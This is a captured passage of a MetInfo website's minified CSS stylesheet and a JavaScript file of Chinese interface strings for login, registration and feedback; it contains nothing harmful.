0ms}.banner_met_11_6_2.banner-ny-h .banner-text .subtitle{margin-top:15px;font-size:22px;-webkit-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 400ms;-moz-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 400ms;-ms-transition:all 0.6s cubic-beziercubic-bezier(0.77,0,0.175,1) 400ms;-o-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 400ms;transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 400ms}@media (max-width:479px){ .banner_met_11_6_2 .banner-text h3{font-size:20px} .banner_met_11_6_2 .banner-text p{margin-top:10px;font-size:16px}}@media (max-width:1024px){ .banner_met_11_6_2-video .video-bg{height:100%;top:0;position:absolute;width:100%;left:0;height:100%;top:0;position:absolute;width:100%;left:0} .banner_met_11_6_2 .banner-text h3{font-size:30px} .banner_met_11_6_2 .banner-text p{font-size:20px}.banner_met_11_6_2.banner-ny-h .banner-text .title{font-size:26px} .banner_met_11_6_2.banner-ny-h .banner-text .subtitle{font-size:18px} .banner_met_11_6_2 .banner-btngroup{margin-top:30px}}@media (max-width:767px){ .banner_met_11_6_2-ny{height:90px} .banner_met_11_6_2-ny h1, .banner_met_11_6_2-ny h2{font-size:26px} .banner_met_11_6_2.banner-ny-h{height:150px} .banner_met_11_6_2.banner-ny-h .banner-text .title{margin-bottom:15px;padding:0;font-size:24px;height:auto} .banner_met_11_6_2.banner-ny-h .banner-text .subtitle{margin-top:15px;font-size:16px} .banner_met_11_6_2 .banner-text .container{width:100%} .banner_met_11_6_2 .banner-text.p-5 .container .banner-text-con{width:100%} .banner_met_11_6_2 .banner-text h3{font-size:24px} .banner_met_11_6_2 .banner-text p{margin-top:15px;font-size:18px} .banner_met_11_6_2 .banner-text .btn-more{margin-top:20px;font-size:16px} .banner_met_11_6_2 .banner-btngroup{margin-top:20px}}.banner_met_11_6_2-ny{background-color:#ffffff;background-color:;height:120px}.banner_met_11_6_2-ny h1{margin:0px;padding:10px 30px;font-size:35px;text-shadow:none;color:#444444;color:}.foot_info_met_11_4_4{line-height:1.8;background-color:#ffffff;background-color:#080808;padding:20px 0px}.foot_info_met_11_4_4.met-page{height:auto!important;overflow:visible}.foot_info_met_11_4_4 .text{color:#444444;color:#bfbfbf}.foot_info_met_11_4_4 .left{float:left;text-align:left;width:50%}.foot_info_met_11_4_4 .breadcrumb-item,.foot_info_met_11_4_4 .breadcrumb-item::before{color:#444444;color:#bfbfbf}.foot_info_met_11_4_4 .breadcrumb-item span:hover{color:#305266;color:}.foot_info_met_11_4_4 .breadcrumb-item span{color:#8c8c8c;color:#bfbfbf}.foot_info_met_11_4_4 .powered_by_metinfo{color:#8c8c8c;color:#bfbfbf}.foot_info_met_11_4_4 .right{float:right;width:50%;text-align:right}.foot_info_met_11_4_4 .right .text img{max-width:100%;height:auto!important}.foot_info_met_11_4_4 .right .social i{font-size:20px;margin-right:5px;color:#8c8c8c;color:#bfbfbf}.foot_info_met_11_4_4 .right .social i:hover,.foot_info_met_11_4_4 .right .social .btn:hover,.foot_info_met_11_4_4 .right .social a:hover{color:#305266;color:}.foot_info_met_11_4_4 .inline-block{padding:0 3px;cursor:pointer}.foot_info_met_11_4_4 .btn-cntotc{color:#8c8c8c;color:#bfbfbf}.foot_info_met_11_4_4 .btn-cntotc:hover{color:#305266;color:}@media (max-width:767px){ .foot_info_met_11_4_4 .left{float:none;text-align:center;width:100%} .foot_info_met_11_4_4 .right{float:none;text-align:center;width:100%} .foot_info_met_11_4_4 .breadcrumb-item{display:inline-block;float:none}}.foot_info_met_11_4_4_bottom{overflow:hidden;position:fixed;bottom:0;left:0;z-index:999;width:100%}.foot_info_met_11_4_4_bottom a.item{color:#ffffff;padding:5px 0;display:inline-block}.foot_info_met_11_4_4_bottom a.item i{font-size:16px;color:#ffffff;display:block}.foot_info_met_11_4_4_bottom{display:none}.foot_info_met_11_4_4_bottom.iskeshi{display:block}.foot_info_met_11_4_4_bottom .main{display:flex}.foot_info_met_11_4_4_bottom .main>div{flex:1}@media (max-width:767px){ .foot_info_met_11_4_4_bottom{display:block}}.back_top_met_16_1_28.met-scroll-top{position:fixed;right:10px;bottom:20px;z-index:1601}.back_top_met_16_1_28.met-scroll-top{border-color:#ffffff; background-color:#ffffff;border-color:#e3120b; background-color:#e3120b;color:#ffffff}.back_top_met_16_1_28.met-scroll-top:hover,.back_top_met_16_1_28.met-scroll-top:focus{ border-color:#305266; background-color:#305266;border-color:#e3120b; background-color:#e3120b;color:#ffffff}.back_top_met_16_1_28.views{ bottom:70px}@media (max-width:767px){ .back_top_met_16_1_28.met-scroll-top{bottom:70px}}.subcolumn_nav_met_11_4_30{text-align:center;background:#ffffff;background:;border-bottom:1px solid;border-color:#8c8c8c;border-color:}.overflow-visible{overflow:visible !important}.subcolumn_nav_met_11_4_30 .subcolumn_nav_met_11_4_30-ul{padding:0;list-style:none;margin:0;text-align:center;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.subcolumn_nav_met_11_4_30 .subcolumn_nav_met_11_4_30-ul>li{white-space:nowrap;display:inline-block;float:none}.subcolumn_nav_met_11_4_30 .subcolumn_nav_met_11_4_30-ul>li a.link{text-decoration:none;display:block;margin:0 5px;font-size:16px;line-height:75px;text-align:center;padding:0 20px;height:75px;color:#444444;color:;-webkit-transition:all .6s cubic-bezier(.165,.84,.44,1) 0ms;transition:all .6s cubic-bezier(.165,.84,.44,1) 0ms;position:relative;font-weight:300}.subcolumn_nav_met_11_4_30 .subcolumn_nav_met_11_4_30-ul>li a.link:active,.subcolumn_nav_met_11_4_30 .subcolumn_nav_met_11_4_30-ul>li a.link:focus,.subcolumn_nav_met_11_4_30 .subcolumn_nav_met_11_4_30-ul>li a.link:hover{text-decoration:none}.subcolumn_nav_met_11_4_30 .subcolumn_nav_met_11_4_30-ul>li a.link:hover,.subcolumn_nav_met_11_4_30 .subcolumn_nav_met_11_4_30-ul>li a.link.active{color:#305266;color:}.subcolumn_nav_met_11_4_30 .subcolumn_nav_met_11_4_30-ul>li>ul>li>a.active{color:#305266 !important;color:!important}.subcolumn_nav_met_11_4_30 .subcolumn_nav_met_11_4_30-ul>li a.active:after{content:'';background:}.subcolumn_nav_met_11_4_30 .subcolumn_nav_met_11_4_30-ul>li .dropdown-menu{top:40px;background-color:#ffffff;border:none}.subcolumn_nav_met_11_4_30 .dropdown-item:hover,.subcolumn_nav_met_11_4_30 .dropdown-item.active{ background-color:#f5f5f5 !important}.subcolumn_nav_met_11_4_30 .input-search-dark .form-control{background:#fff}.subcolumn_nav_met_11_4_30 .product-search:first-child{margin-top:10px}.subcolumn_nav_met_11_4_30 .product-search .form-group{max-width:500px;margin:0 auto;margin-bottom:1.429rem}.subcolumn_nav_met_11_4_30 .input-search .form-control{border-radius:0}.subcolumn_nav_met_11_4_30 .form-control.focus,.form-control:focus{border-color:#305266;border-color:}.subcolumn_nav_met_11_4_30 .subcolumn-nav-location{float:left;font-size:12px;padding:10px 0}.subcolumn_nav_met_11_4_30 .subcolumn-nav-location .location{color:#444444;color:}.subcolumn_nav_met_11_4_30 .subcolumn-nav-location li{line-height:30px;float:left}.subcolumn_nav_met_11_4_30 .subcolumn-nav-location a{text-decoration:none;display:inline-block;font-size:12px;line-height:30px;text-align:center;color:#444444;color:;-webkit-transition:all .6s cubic-bezier(.165,.84,.44,1) 0ms;transition:all .6s cubic-bezier(.165,.84,.44,1) 0ms}.subcolumn_nav_met_11_4_30 .subcolumn-nav-location a:active,.subcolumn_nav_met_11_4_30 .subcolumn-nav-location a:focus,.subcolumn_nav_met_11_4_30 .subcolumn-nav-location a:hover{text-decoration:none}.subcolumn_nav_met_11_4_30 .subcolumn-nav-location a:hover{color:#305266;color:}.subcolumn_nav_met_11_4_30 .subcolumn-nav-location .fa{padding:0 10px}.subcolumn_nav_met_11_4_30 .subcolumn-nav{}.subcolumn_nav_met_11_4_30 .subcolumn-nav .dropdown-menu a{color:#444444 !important;color:!important}.subcolumn_nav_met_11_4_30 .subcolumn-nav .dropdown-menu a:hover,.subcolumn_nav_met_11_4_30 .subcolumn-nav .dropdown-menu a.active{color:#305266 !important;color:!important}@media (max-width:767px){.subcolumn_nav_met_11_4_30 .row{margin:0}.subcolumn_nav_met_11_4_30 .subcolumn-nav{height:75px;float:none}.subcolumn_nav_met_11_4_30 .subcolumn-nav-location{float:none}}.para_search_met_16_1_31{background:;padding:0px 0px}@media (max-width:992px){.para_search_met_16_1_31{ padding:0px 0px}}.para_search_met_16_1_31 .btn-outline.btn-primary{ color:#305266; border-color:#305266; color:; border-color:}.para_search_met_16_1_31 .btn-outline.btn-primary.active,.btn-outline.btn-primary:active,.btn-outline.btn-primary:focus,.btn-outline.btn-primary:hover,.open>.btn-outline.btn-primary.dropdown-toggle{background-color:#305266;color:#fff !important;background-color:}.para_search_met_16_1_31 .order a{color:#444444;color:;font-size:14px;background:#fff;background:;border-radius:2px}.para_search_met_16_1_31 .order a:hover{color:#305266;color:}.para_search_met_16_1_31 .pricetxt{color:#444444;color:}.para_search_met_16_1_31 .price_num{border-color:#e4eaec}.para_search_met_16_1_31 .pricesearch{border-color:#f96868;background-color:#f96868;color:#ffffff}.para_search_met_16_1_31 .pricesearch:hover{opacity:0.8}.para_search_met_16_1_31 .type-order{border-top:1px solid #e4e4e4;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4}.para_search_met_16_1_31 .type-order{border-color:}.para_search_met_16_1_31 .type-order>div{background:#e5e5e5;border-bottom:1px solid #ededed}.para_search_met_16_1_31 .type-order>div{background:;border-color:;color:}.para_search_met_16_1_31 .type-order ul{background:#fafafa}.para_search_met_16_1_31 .type-order ul{padding:0;margin:0;background:#fafafa}.para_search_met_16_1_31 .type-order ul li{height:40px;line-height:40px}.para_search_met_16_1_31 .type-order .attr-name{height:40px;line-height:40px;white-space:nowrap;position:relative;overflow:hidden}.para_search_met_16_1_31 .type-order .attr-value a{color:#8c8c8c;color:}.para_search_met_16_1_31 .type-order .attr-value a:hover,.para_search_met_16_1_31 .type-order ul li.para_select_option a{color:#305266;color:}@media (max-width:480px){.para_search_met_16_1_31 .pricesearch{}}@media (max-width:767px){.para_search_met_16_1_31{ padding:0px 0px}.para_search_met_16_1_31 .order .order-list{ margin-bottom:13px}.para_search_met_16_1_31 .w-100{ width:70px !important}}.news_list_page_met_11_4_6{padding:30px 0}.news_list_page_met_11_4_6 .met-news-list{padding:30px}[class*=animation-]{-webkit-animation-duration:1.2s;-o-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:cubic-bezier(0.77,0,0.175,1);-o-animation-timing-function:cubic-bezier(0.77,0,0.175,1);animation-timing-function:cubic-bezier(0.77,0,0.175,1);-webkit-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.news_list_page_met_11_4_6{background:#ffffff;background:#ffffff;display:block}.news_list_page_met_11_4_6 .met-news-list li{padding:30px 0;border-bottom:1px solid;border-color:#8c8c8c;border-color:;-webkit-transition:all .66s cubic-bezier(.17,.84,.44,1);transition:all .66s cubic-bezier(.17,.84,.44,1);position:relative}.news_list_page_met_11_4_6 .met-news-list li:first-child{padding-top:0}.news_list_page_met_11_4_6 .met-news-list li h4{margin:0 0 20px;font-size:22px}.news_list_page_met_11_4_6 .met-news-list li h4 a{color:#444444;color:;text-shadow:none;position:relative}.news_list_page_met_11_4_6 .met-news-list li h4 a:hover span{color:#305266 !important;color:!important}.news_list_page_met_11_4_6 .met-news-list li:hover a{text-decoration:none}.news_list_page_met_11_4_6 .met-news-list li p{font-size:16px}.news_list_page_met_11_4_6 .met-news-list li p.des{float:left;color:#8c8c8c;color:;margin-bottom:10px;font-size:13px;width:75%}.news_list_page_met_11_4_6 .met-news-list li p.info{margin-bottom:0px;font-size:16px;color:#8c8c8c;color:}.news_list_page_met_11_4_6 .met-news-list li .media-body p.info{margin:0}.news_list_page_met_11_4_6 .met-news-list li p.info span:first-child{font-size:22px;margin-right:5px}.news_list_page_met_11_4_6 .met-news-list li p.info i{color:#8c8c8c;color:}.news_list_page_met_11_4_6 .more{float:right;border:1px solid;border-color:;border-color:;color:#8c8c8c;color:;overflow:hidden;display:inline-block;height:40px;line-height:40px;text-align:center;-webkit-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;-moz-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;-ms-transition:all 0.6s cubic-beziercubic-bezier(0.77,0,0.175,1) 200ms;-o-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;width:160px;cursor:pointer;transition-duration:1s}.news_list_page_met_11_4_6 .more span{display:block;width:100%;position:relative;text-align:center;height:40px;line-height:40px;-webkit-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 100ms;-moz-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 100ms;-ms-transition:all 0.6s cubic-beziercubic-bezier(0.77,0,0.175,1) 100ms;-o-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 100ms;transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 100ms;color:#8c8c8c;color:}.news_list_page_met_11_4_6 .more span:after{content:attr(data-title);position:absolute;height:40px;top:0px;left:0px;right:0;color:transparent;transform:translate(0,100%);-webkit-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;-moz-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;-ms-transition:all 0.6s cubic-beziercubic-bezier(0.77,0,0.175,1) 200ms;-o-transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms;transition:all 0.6s cubic-bezier(0.77,0,0.175,1) 200ms}.news_list_page_met_11_4_6 .more:hover{border-color:#305266;border-color:;background-color:#305266;background-color:}.news_list_page_met_11_4_6 .more:hover span{transform:translate(0,-100%)}.news_list_page_met_11_4_6 .more:hover span:after{background-color:#305266;background-color:;color:#fff}.news_list_page_met_11_4_6 .sidebar-column li a{display:block;font-size:16px;color:#8c8c8c;color:}.news_list_page_met_11_4_6 .sidebar-column li a:hover{color:#444444}.news_list_page_met_11_4_6 .sidebar-column li i{float:right;margin-top:2px;font-size:14px}.news_list_page_met_11_4_6 .sidebar-column li ul a{font-size:14px;color:#8c8c8c;color:}.news_list_page_met_11_4_6 .sidebar-news-list ul li a{color:#8c8c8c;color:}.news_list_page_met_11_4_6 .sidebar-news-list ul li a:hover{color:#444444}.news_list_page_met_11_4_6 .met-sidebar{box-shadow:none}.news_list_page_met_11_4_6 .slick-slide{width:100%;position:relative;display:block}.news_list_page_met_11_4_6 .media-chief img{width:100%;margin-bottom:20px}.news_list_page_met_11_4_6 .headlines-text{width:100%;position:absolute;left:0;bottom:0px;text-align:center;background:rgba(0,0,0,.38);padding:15px}.news_list_page_met_11_4_6 .headlines-text h3{color:#fff;margin:0}.news_list_page_met_11_4_6 .slick-next{right:0px;z-index:2;height:100%;width:40px}.news_list_page_met_11_4_6 .slick-prev{left:0px;z-index:2;height:100%;width:40px}.news_list_page_met_11_4_6 .slick-dots{display:none !important}.news_list_page_met_11_4_6 .met-news-list li img{width:100%}.news_list_page_met_11_4_6 .met-news-list{background-color:#ffffff;background-color:}@media (max-width:991px){ .news_list_page_met_11_4_6 .met-news-list li h4{font-size:18px;margin-bottom:10px} .news_list_page_met_11_4_6 .met-news-list .left,.news_list_page_met_11_4_6 .met-news-list .right{margin-bottom:15px;padding:0}}@media (max-width:767px){ .news_list_page_met_11_4_6{padding:0} .news_list_page_met_11_4_6 .met-news-list{padding:15px 0px} .news_list_page_met_11_4_6 .more{float:left;margin-top:15px} .news_list_page_met_11_4_6 .met-news-list li{padding:15px} .news_list_page_met_11_4_6 .met-news-list li .media-left{padding-right:10px} .news_list_page_met_11_4_6 .met-news-list li .media-left .media-object{width:100px} .news_list_page_met_11_4_6 .met-news-list li h4{font-size:18px;margin-bottom:5px} .news_list_page_met_11_4_6 .met-news-list li p{font-size:14px} .news_list_page_met_11_4_6 .headlines-text{bottom:0px} .news_list_page_met_11_4_6 .headlines-text h3{font-size:16px} .news_list_page_met_11_4_6 .met-news-list li p.des{width:100%;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical} .news_list_page_met_11_4_6 .media-left .media-object{height:62.5px} .news_list_page_met_11_4_6 .met-news-list li:after{width:100px} .news_list_page_met_11_4_6 .met-news-list li p.info{margin-left:0px}}@media (max-width:479px){ .news_list_page_met_11_4_6 .met-news-list li .media-left{display:table-cell}}@media (max-width:349px){ .news_list_page_met_11_4_6 .met-news-list li .media-left,.news_list_page_met_11_4_6 li .media-body{width:100%;display:block} .news_list_page_met_11_4_6 .met-news-list li .media-left{padding:0} .news_list_page_met_11_4_6 .met-news-list li .media-left .media-object{width:auto;max-width:100%} .news_list_page_met_11_4_6 .met-news-list li .media-body{margin-top:15px}}.news_list_page_met_11_4_6 .input-search .form-control{border-radius:0}.news_list_page_met_11_4_6 .input-search .form-control:focus{border-color:#444444;border-color:}.news_list_page_met_11_4_6 .card{background:#fff}.news_list_page_met_11_4_6 .card-body{padding:20px}.news_list_page_met_11_4_6 .card-body .card-title a{color:#444444;color:}.news_list_page_met_11_4_6 .card-body .card-title a:hover{color:#305266;color:}.news_list_page_met_11_4_6 .card-body p{color:#8c8c8c;color:}.news_list_page_met_11_4_6 .service-list .item{padding:50px}@media (max-width:767px){ .news_list_page_met_11_4_6 .service-list .item{padding:15px 30px}}.news_list_page_met_11_4_6 .service-list .item a{width:100%;display:block;position:relative}.news_list_page_met_11_4_6 .service-list .item a img{width:100%;margin:0 auto}.news_list_page_met_11_4_6 .service-list .item h4{font-size:16px;height:46px;line-height:46px;color:#444444;color:;-webkit-transition:all ease-out 0.2s;transition:all ease-out 0.2s;border-bottom:1px solid #eee;text-align:left;width:100%}.news_list_page_met_11_4_6 .service-list .item h4:before{position:absolute;content:"";width:10px;height:1px;background-color:#444444;background-color:;margin-top:46px;-webkit-transition:all 0.6s cubic-bezier(0.215,0.61,0.355,1);transition:all 0.6s cubic-bezier(0.215,0.61,0.355,1)}.news_list_page_met_11_4_6 .service-list .item p{color:#8c8c8c;color:;font-size:13px;line-height:24px;height:50px;overflow:hidden;width:100%;margin-top:10px}.news_list_page_met_11_4_6 .service-list .item:hover h4:before{width:100%}.news_list_page_met_11_4_6 .service-list .item:hover a{text-decoration:none}.met_pager{margin-top:20px;text-align:center}.met_pager *{display:inline-block;vertical-align:top}.met_pager a{padding:9px 15px;border:1px solid #e4eaec;border-right:none;background:#ffffff;text-align:center;color:#76838f}.met_pager a:hover{background:#f5f5f5;color:#76838f;color:;text-decoration:none}.met_pager a.NextA{border-right:1px solid #e4eaec}.met_pager .PreSpan,.met_pager .NextSpan{padding:9px 15px;border:1px solid #e4eaec;background:#ffffff;color:#ccd5db;cursor:default}.met_pager .firstPage,.met_pager .lastPage{min-width:40px;height:28px;line-height:28px}.met_pager a.Ahover{background:#305266;background:;border-color:#305266;border-color:;color:#ffffff;cursor:default}.met_pager a.Ahover:hover{background:#305266;background:;border-color:#305266;border-color:;color:#ffffff}.met_pager a{text-decoration:none}.met_pager a:active,.met_pager a:focus,.met_pager a:hover{text-decoration:none}.met_pager .PageText{display:none;margin-left:10px;color:#aaa}.met_pager input{display:none}.met_pager .firstPage,.met_pager .lastPage{height:auto;line-height:inherit}.pager li{width:49%;display:inline-block}.pager li a{max-width:100%}.news_list_page_met_11_4_6 #met-pager-btn{background:#305266;background:;border-color:#305266;border-color:;color:#ffffff}.sidebar_met_16_2_46.met-sidebar{margin-left:30px;padding:20px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);-o-box-shadow:0 1px 1px rgba(0,0,0,0.05);-ms-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);background-color:#ffffff}@media (max-width:991px){.sidebar_met_16_2_46.met-sidebar{margin-left:10px;margin-top:0px}}@media (max-width:767px){.sidebar_met_16_2_46.met-sidebar{margin-top:15px;margin-left:0;margin-top:0}.sidebar_met_16_2_46 .media-lg .media-object{height:auto!important}}.sidebar_met_16_2_46.met-sidebar >:not(:first-child){margin:20px 0 0;padding:20px 0 0;border-top:1px solid #f0f2f5}.sidebar_met_16_2_46 .leftsidebar{margin-left:0!important;margin-right:30px}@media (max-width:991px){.sidebar_met_16_2_46 .leftsidebar{margin-right:0px}}@media (max-width:991px) and (min-width:768px){.sidebar_met_16_2_46 .media-body{display:initial}}.sidebar_met_16_2_46 .input-search .form-control{border-radius:0;border-width:2px;border-color:#305266;border-color:;background-color:transparent}.sidebar_met_16_2_46 .input-search-btn{background-color:#305266;background-color:;border-radius:0;color:#fff}.sidebar_met_16_2_46 .sidebar-column li a{display:block;font-size:16px}.sidebar_met_16_2_46 .sidebar-column li i{float:right;margin-top:2px;font-size:14px;color:#444444;color:}.sidebar_met_16_2_46 .sidebar-column li ul a{font-size:14px}.sidebar_met_16_2_46 .sidebar-news-list h3{color:#444444}.sidebar_met_16_2_46 .sidebar-news-list h3{color:}.sidebar_met_16_2_46 .sidebar-news-list .list-group a{color:#444444;color:}.sidebar_met_16_2_46 .sidebar-news-list .list-group .media .media-left{padding:0 10px;display:table-cell}.sidebar_met_16_2_46 .sidebar-news-list .list-group .media{padding:10px 0}.sidebar_met_16_2_46 .sidebar-news-list .list-group-item{background-color:transparent;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;text-align:left;padding:5px 0}.sidebar_met_16_2_46 .sidebar-news-list .list-group-item:hover{box-shadow:0 0 8px rgba(0,0,0,0.2) inset}.sidebar_met_16_2_46 .sidebar-news-list .list-group-item.noimg:hover{box-shadow:none}.sidebar_met_16_2_46 .sidebar-news-list .list-group-item:hover a{color:#305266;color:}.sidebar_met_16_2_46 .menu{list-style:none}.sidebar_met_16_2_46 .menu li i{float:none}.sidebar_met_16_2_46 .sidebar-column li a{color:#444444}.sidebar_met_16_2_46 .sidebar-column li a{color:}.sidebar_met_16_2_46 .sidebar-column li a:hover,.sidebar_met_16_2_46 .sidebar-column li a.active,.sidebar_met_16_2_46 .sidebar-column li a:hover i{color:#305266;color:}.sidebar_met_16_2_46 .sidebar-news-list li a:hover{color:#305266;color:}

--- FILE ---
content_type: application/javascript
request_url: http://www.hebjmlaw.cn/cache/lang_json_cn.js?1764910301
body_size: 3738
content:
window.METLANG = {"searchall":"整站搜索","search":"搜索","home":"网站首页","error":"读取数据错误","success":"操作成功!","Info1":"企业网站管理系统","Info2":"企业建站程序","Info3":"企业网站建设","Colunm":"栏目名称","Title":"标题","Content":"内容","Hits":"点击次数","UpdateTime":"更新时间","Detail":"查看详细","Close":"关闭","Online":"在线交流","Online_tips":"点击可隐藏","Noinfo":"没有了","Buy":"购买反馈","ProductTitle":"产品名称","ImgTitle":"图片名称","BigPicture":"查看大图","ProductSearch":"产品搜索","Nolimit":"不限","imgSearch":"图片搜索","displayimg":"展示图片","defualt":"默认","initext1":"立即搜索","saechplaceholder":"请输入关键词","drxtop":"顶","drxhot":"热","drxnew":"新","colmnmore":"更多分类","fliptext1":"查看更多","fliptext2":"加载中...","downloadtext1":"下载","downloadtext2":"次访问","jobtext1":"人","foottext1":"电话","foottext2":"地图","foottext3":"留言","foottext4":"首页","foottext5":"电脑版","foottext6":"触屏版","navtext1":"导航栏目","nettext2":"文章内容","nettext3":"产品详情","nettext4":"资料详情","nettext5":"图片详情","nettext6":"职位详情","tagweb":"标签","formerror1":"请填写此字段。","formerror2":"请从这些选项中选择一个。","formerror3":"请输入正确的手机号码。","formerror4":"请输入正确的Email地址。","formerror5":"两次输入的密码不一致，请重新输入。","formerror6":"请输入至少&metinfo&个字符。","formerror7":"输入不能超过&metinfo&个字符。","formerror8":"输入的字符数必须在&metinfo&之间。","read":"阅读","switching_category":"切换类目","js46":"不能重复","confirm":"确定","cancel":"取消","opfailed":"操作失败","login_ok":"登录成功","weixin_login_error":"当前语言不可使用微信登录","unbind":"解绑","bound":"已绑定","accsaftips5":"微信绑定可以用于登录帐号，消息通知等功能","bindweixin":"微信绑定","weixinunbind":"你确定是否要解绑微信？","js49":"撤销。","delete_information":"您确定要删除该信息吗？删除之后无法再恢复。","jsok":"操作成功","jslang3":"没有选中的记录","member_cv":"简历","img_px_tips":"图片尺寸超出系统限制(图片宽高不超过2000px)","usercheckok":"验证成功！","idvalidfailed":"实名认证失败","idvalidok":"实名认证成功","idcode":"身份证号码","realname":"真实姓名","authen":"已认证","notauthen":"未认证","accsaftips4":"绑定用户证实身份信息","rnvalidate":"实名认证","Previous_news":"上一篇","Next_news":"下一篇","emailcheck":"请输入正确的Email地址","passwordsame":"两次密码输入不一致","usernamecheck":"用户名必须在2-30个字符之间","passwordcheck":"密码必须在6-30个字符之间","emailvildtips3":"请输入正确的邮箱或手机号码","membererror5":"发送失败！错误码：","noempty":"此项不能为空","membererror6":"账号未激活，请联系管理员","emailsucpass":"密码找回邮件已经发送至您的邮箱，点击邮件里的链接即可重设密码。","membererror2":"请开启session！","membererror3":"授权失败","membererror4":"未知错误","membererror1":"用户名或密码错误","lodpasswordfail":"原密码错误","modifypasswordsuc":"密码修改成功！","opfail":"操作失败","bindingok":"绑定成功","emailsuclink":"邮件发送成功！请点击邮件里的验证链接完成操作！","accnotmodify":"帐号无法修改","notbound":"未绑定","binding":"绑定","modifysuc":"修改成功","emailfail":"邮件发送失败，请确认邮箱是否正确或联系网站管理人员解决。","emailsuc":"邮件发送成功！","Sendfrequent":"发送过于频繁，请稍后再试","telreg":"手机号已被注册","emailvildtips2":"验证信息错误或已超时","emailvildtips1":"验证信息错误","activesuc":"激活成功，请登录！","regsuc":"注册成功！","telcheckfail":"手机号码与短信验证号码不一致","codetimeout":"验证码已超时","regfail":"注册失败","regclose":"注册功能已关闭","getpasswordtips":"邮箱\/手机","relogin":"返回登录","rememberImgCode":"重发验证码","logintips1":"没有账号？现在去注册","otherlogin":"其它方式登录","logintips":"用户名\/邮箱\/手机","inputcode":"请输入验证码","next":"下一步","renewpassword":"重复密码","newemail":"新邮箱","modifyaccemail":"修改绑定邮箱","emailnow":"当前邮箱：","modifyinfo":"保存资料","modifyacctel":"修改手机绑定","telok":"请输入正确的手机号码","teluse":"手机号码已被绑定","telnum":"手机号码","emailaddress":"邮箱地址","newpassword":"新密码","modifypassword":"密码修改","oldpassword":"原密码","accsaftips3":"手机绑定可以用于登录帐号，重置密码或其他安全验证","acctel":"手机绑定","accsaftips2":"邮箱绑定可以用于登录帐号，重置密码或其他安全验证","accemail":"邮箱绑定","modify":"修改","acchave":"已有账号？","accpassword":"帐号密码","accsaftips1":"用于保护帐号信息和登录安全","select":"选择","memberemail":"邮箱","memberMoreInfo":"更多资料","emailhave":"邮箱已被注册","password":"密码","userhave":"用户名已存在","getmemberImgCode":"获取验证码","resend":"重发","accsafe":"账号安全","emailchecktips5":"再次发送确认邮件","emailchecktips4":"尝试到广告邮件、垃圾邮件目录里找找看","emailchecktips2":"点击邮件里的链接即可激活账户","emailchecktips3":"还没收到确认邮件？","emailchecktips1":"感谢您的注册！激活链接已经发送到您的邮箱","wap":"手机版","Job1":"不限","cvtitle":"在线应聘","cv":"查看简历","SearchInfo4":"的信息内容","SearchInfo2":"全站搜索","SearchInfo3":"没有含有","SearchInfo1":"请输入搜索关键词！","MessageInfo5":"该留言功能已经被关闭","MessageInfo1":"在线留言","MessageInfo2":"您的留言已成功提交，谢谢！","Empty":"不能为空","Choice":"请选择","AddTime":"提交时间","SourcePage":"来源页面","Feedback4":"反馈信息已成功提交，谢谢！","Feedback5":"反馈已经被关闭","Feedback3":"反馈信息中不能包含","Feedback2":"秒内重复提交信息，谢谢合作！","Feedback1":"请不要在","Reply":"管理员回复","SubmitInfo":"提交留言","ApplyLink":"申请友情链接","Contact":"联系方式","PictureLink":"图片链接","TextLink":"文字链接","Submit":"提交信息","Download":"点击下载","js25":"注册成功！","js23":"文件格式不允许上传。","js18":"请您点击","js16":"会员激活","js15":"此用户名已经被使用","js14":"请输入验证码！","js7":"用户名不能小于3位","js10":"两次密码输入不一致","js6":"用户名输入有误!","js5":"已成功激活,请登录！","js1":"操作失败！","js2":"管理员身份登录！","js4":"无法激活此用户,请与管理员联系！","fileOK":"文件上传成功","membernodo":"该用户尚未激活，请即时与管理员联系!","hello":"您好！","getFail":"发送失败","getTip5":"密码找回","getOK":"发送成功","getTip3":"您提交的找回密码邮件发送失败！请联系网站管理员！。","getTip2":"取回密码的方法已经通过 Email 发送到您的信箱中。请在 3 天之内到网站修改您的密码。","getTip1":"您的密码重置请求已经得到验证。请点击以下链接输入您的新密码：","NoidJS":"没有此用户","getNotice":"会员找回密码","messageeditorReply":"管理员回复留言","memberDetail":"查看","memberReg":"会员注册","memberbasicType":"会员类型","memberbasicLastIP":"最后登录IP","memberbasicLoginNum":"登录次数","memberbasicCell":"手机","memberbasicUserName":"用户名","memberIndex9":"个人信息","memberIndex10":"退出登录","memberIndex3":"会员中心","memberForget":"忘记密码？","memberRegister":"立即注册","memberGo":"登录","memberTip1":"看不清？点击更换验证码","memberImgCode":"验证码","memberName":"会员名","memberPassword":"请输入密码","memberLogin":"会员登录","PageGo":"转至第","PageNext":"下一页","PagePre":"上一页","Page":"页","register":"注册","login":"登录","access":"您没有阅读该信息的权限！","memberpassno":"密码错误！","default":"默认","membercode":"验证码错误！","sunday":"星期日","monday":"星期一","tuesday":"星期二","wednesday":"星期三","thursday":"星期四","friday":"星期五","saturday":"星期六","now":"今天是","year":"年","month":"月","day":"日","sethomepage":"设为首页","bookmark":"收藏本站","chchin